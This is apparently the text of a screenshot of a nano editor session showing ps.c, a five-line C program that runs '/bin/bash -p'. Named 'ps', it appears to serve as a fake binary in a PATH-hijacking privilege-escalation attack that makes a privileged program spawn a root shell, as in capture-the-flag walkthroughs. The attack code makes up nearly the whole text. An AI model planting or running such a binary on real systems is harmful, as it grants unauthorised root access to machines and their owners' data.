 GNU nano 2.2.6 File: ps.c
#include <stdlib.h>
int main() {
system("/bin/bash -p");
}
[ Read 5 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell